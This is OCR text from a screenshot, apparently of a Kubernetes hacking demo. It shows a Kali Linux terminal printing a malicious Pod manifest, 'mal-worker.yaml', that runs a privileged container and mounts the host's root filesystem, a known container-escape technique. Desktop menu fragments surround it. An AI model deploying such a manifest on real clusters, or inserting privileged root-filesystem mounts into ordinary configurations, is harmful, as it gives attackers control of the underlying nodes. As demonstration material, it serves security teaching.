 VirtualBox VM Machine View Input Devices Window Help Wed 9:49 PM
Kali Linux [Running]
Mozilla Firefox attacker@kali: ~ 09:49 AM
attacker@kali: ~
File Actions Edit View Help
attacker@kali: ~ attacker@kali: ~ attacker@kali: ~
attacker@kali:~$ ls mal-*
mal-master.yaml mal-worker.yaml
attacker@kali:~$ ls kubectl
kubectl
attacker@kali:~$ cat mal-worker.yaml
apiVersion: v1
kind: Pod
metadata:
  name: attacker
  labels:
   app: attacker
spec:
 containers:
 - name: attacker
   image: hackingkubernetes/api:latest
   imagePullPolicy: IfNotPresent
   volumeMounts:
    - name: hostsvolume
      mountPath: /attacker
   ports:
    - containerPort: 80
   securityContext:
    privileged: true
 volumes:
 - name: hostsvolume
   hostPath:
    path: /
attacker@kali:~$
Left ⌘
OCT
28
3D
tv
6
1
P
C